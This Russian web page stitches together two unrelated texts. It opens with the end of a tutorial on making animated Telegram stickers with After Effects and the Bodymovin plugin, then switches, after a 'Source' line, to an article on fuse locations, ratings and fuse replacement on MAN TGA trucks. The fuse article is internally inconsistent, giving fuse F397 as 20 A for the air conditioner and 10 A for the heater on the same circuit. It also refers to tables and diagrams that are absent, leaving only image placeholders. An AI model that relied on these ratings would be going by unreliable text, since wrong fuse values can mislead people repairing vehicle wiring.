Выбираем пункт «Положение» и активируем его нажав на значок секундомера. После двигаем временную шкалу чуть вперед и передвигаем объект с помощью мыши или вручную, изменяя численное значение «Положение«.
Аналогично (1) пункту, за исключением того, что теперь изменять нужно масштаб , а не положение.
Выбираем пункт «Контур» и активируем его нажав на значок секундомера.
Для создания такой анимации потребуется тянуть за «синий квадратик», изменяя тем самым форму объекта и постепенно довести её до требуемого состояния.
Выбираем пункт «Расширения» и находим там плагин Bodymovin.
Отмечаем композицию и выбираем место сохранения нажатием на «троеточие».
После нажимаем на кнопку Render.
Если всё пройдет удачно, в выбранном вами месте появится файл .tgs.
Открываем Telegram и находим в поиске бота @Stickers.
Для начала работы с ним отправляем команду /start.
У всех стикеров в наборе должна быть одинаковая частота кадров. Иначе придется делать два разных пака — для 30 и 60 кадров в секунду.
Отправляем команду /newanimated. После выбираем название и получаем следующую инструкцию:
Спасибо! Теперь отправьте мне, пожалуйста, будущий анимированный стикер — файл в формате TGS, созданный с помощью плагина Bodymovin-TG для Adobe After Effects.
Рекомендуем загружать изображения через десктопное приложение.
Следующий шаг отправить смайл, который соответствует анимированному стикеру. Заканчиваем создание набора командой /publish, если больше нет стикеров для добавления. В дальнейшем через бота можно будет дополнительно добавить новых стикеров.
Бот Stickers предложит выбрать иконку для анимированных стикеров. Её нужно создать отдельно, но проще всего написать команду /skip, чтобы первый стикер показывался в качестве иконки.
Источник
Найти перегоревшие предохранители на МАН ТГА и заменить их на новые несложно без посторонней помощи. Однако если водитель самостоятельно не может установить и устранить причину неисправности, то лучше обратиться в автосервис.
Где находятся блоки предохранителей и реле на МАН ТГА
Седельные тягачи и грузовые шасси MAN TGA начали выпускать в 2000 г. вместо предыдущей серии F2000.
На автомобили устанавливали 2 типа двигателей:
- D2866 на 310, 360, 380, 410 л.с.;
- D2876 на 460 и 510 л.с.
С начала производства начались поставки в Россию. Первое время спрос на них был небольшой, но в 2004 г. была создана версия, адаптированная к суровым погодным условиям, и к 2006 г. продажи составили около 1,5 тыс. экз.
В 2007 г. в Европе семейство TGA заменили машины серии TGX. Однако производство предыдущей линейки продолжалось до 2012 г.
Чтобы найти релейные переключатели и предохранители на МАН ТГА, нужно выполнить следующие действия:
- Сесть в пассажирское кресло.
- Найти технический лючок на приборной панели.
- Отвернуть до упора винты.
- Снять крышку блока.
Прикуривателя
Чаще остальных выходит из строя предохранитель прикуривателя. В основном это происходит из-за подключения через разъем дополнительного оборудования, мощность которого превышает допустимую.
Остальными обстоятельствами, при которых перемычка выходит из строя, являются:
- короткое замыкание из-за нарушения изоляции проводов или образования конденсата;
- окисление или ослабление контактов;
- использование восстановленных, контрафактных или не подходящих по номиналу вставок;
- неисправность подключаемого прибора.
Также читайте: Какой предохранитель отвечает за омыватель лобового стекла и дворники с водой и где он стоит — номер предохранителя
После устранения причин можно вскрыть модуль, найти на правой плате позицию F158 и установить новый предохранитель на 10 А.
Кондиционера
Климатическую установку защищает перемычка в ячейке № 28 с маркировкой F397 основного блока. Она имеет номинал 20 А.
Компрессора
Отдельного предохранителя для компрессора на МАН ТГА нет. Плавкая вставка находится в отдельном модуле самого устройства.
Печки
Штатный отопитель подключен к перемычке F397 на 10 А параллельно с кондиционером.
Блок предохранителей заднего хода
За работу огней заднего хода отвечает предохранитель в гнезде № 20 с маркировкой F314. Он перегорает при нагрузке, превышающей 20 А.
Схема предохранителей и их расшифровка на MAN TGA
На тягачах и грузовиках MAN TGA используются предохранители флажкового типа. Они состоят из пластикового полупрозрачного корпуса с плавким элементом и 2 ножевыми контактами.
Перемычки окрашены в разные цвета в зависимости от номинала. Таким способом получается избежать ошибок при замене вставок, у которых нет маркировки или она не читается.
Предохранители на автомобилях помогают решить несколько задач:
- предотвратить повреждение электронных компонентов и электрооборудования при коротком замыкании;
- защитить водителя и пассажиров от удара током при пробое на корпус из-за нарушения изоляции проводов;
- ограничить зону распространения аварийной ситуации.
Диаграммы, на которых указаны условные обозначения, маркировка и номиналы предохранителей, находятся на обороте крышки установочного бокса.
Для автомобилей 2004 года
На машинах МАН ТГА 2004 г. выпуска в основном салонном модуле стоит набор перемычек, подключенных к следующим устройствам:
- габаритам;
- стояночным огням;
- подсветке приборной доски;
- электронике тормозной системы EBS;
- силовым цепям оборудования кабины;
- питанию переключателей и тумблеров;
- электрофакельному устройству;
- главному процессору автомобиля;
- АБС;
- моторчику дворников;
- омывателю лобового стекла;
- печке;
- кондиционеру;
- подаче питания на центральный замок и т.д.
Описание на русском языке, расшифровку символов и номиналы можно посмотреть в таблице ниже:
Схема с расположением элементов на плате представлена далее:
На левой половине могут стоять предохранители, подсоединенные к таким электроприборам:
- звуковому сигналу;
- указателям поворота;
- включению значка автопоезда;
- подсветке ГРЗ и т.д.
Полный список компонентов можно увидеть на табличке установочной коробки.
В ящике с аккумуляторной батареей находятся плавкие вставки для электрооборудования, питающегося от источников постоянного тока.
Для авто 2007–2008 годов
В 2007–2008 гг. изменений в наборе реле и предохранителей на MAN TGA не произошло.
Для МАН ТГА 2012 года
Распиновка и расположение перемычек на грузовиках 2012 г. осталась прежней.
Для автомобилей 2021 года
В 2021 г. выпускались модели МАН ТГС. Схема предохранителей на них выглядит так:
Описание деталей представлено в таблице:
Замена вышедших из строя предохранителей на MAN TGA
Прежде чем заменить перегоревшую плавкую вставку, водителю нужно выполнить мероприятия, обеспечивающие собственную безопасность:
- Остановить грузовик на ровном участке дороги.
- Заглушить двигатель.
- Включить стояночный тормоз.
- Заблокировать колеса противооткатными башмаками.
- Обесточить электрооборудование.
- Отсоединить провода от клемм АКБ.
Далее можно приступать к замене перемычки:
- Вскрыть установочный бокс.
- Определить по схеме гнездо, где находится испорченная деталь.
- Взять диэлектрические щипцы и вытащить ее.
- Убедиться визуально в том, что вставка сгорела, или прозвонить ее мультиметром.
- Взять новую калиброванную плавкую вставку нужного номинала и поставить на место.
- Завести мотор и проверить работоспособность отказавшего электрооборудования.
- Собрать установочный модуль, если ремонт окончен.
Перечень действий для починки поломанного предохранителя
Ремонтировать перегоревшие предохранители запрещено. Нельзя также использовать вместо заводской калиброванной плавкой вставки монеты, гвозди, куски проволоки и прочие металлические предметы. Для замены пригодны только перемычки заводского изготовления, купленные в автосервисе или специальном магазине.

































































